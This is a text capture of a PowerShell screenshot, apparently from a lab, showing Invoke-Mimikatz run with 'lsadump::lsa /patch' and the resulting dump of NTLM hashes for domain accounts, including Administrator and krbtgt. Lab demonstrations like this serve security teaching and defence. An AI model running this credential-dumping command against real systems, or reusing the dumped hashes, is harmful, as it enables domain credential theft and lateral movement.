 Select Windows PowerShell
[WIN-QFAUFPLUUNJ.ps.local]: PS C:\Users\user1\Documents> Invoke-Mimikatz -Command '"lsadump::lsa /patch"'
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # lsadump::lsa /patch
Domain : server1 / S-1-5-21-3416732286-1128592028-3096220582
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : fc525c9683e8fe067095ba2ddc971889
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 358585ea86ddbbdd30d2dc4c81d605ee
RID  : 000001f7 (503)
User : DefaultAccount
LM   :
NTLM :
RID  : 0000044f (1103)
User : user1
LM   :
NTLM : fc525c9683e8fe067095ba2ddc971889
RID  : 00000450 (1104)
User : user2
LM   :
NTLM : fc525c9683e8fe067095ba2ddc971889
RID  : 00000451 (1105)
User : user3
LM   :
NTLM : fc525c9683e8fe067095ba2ddc971889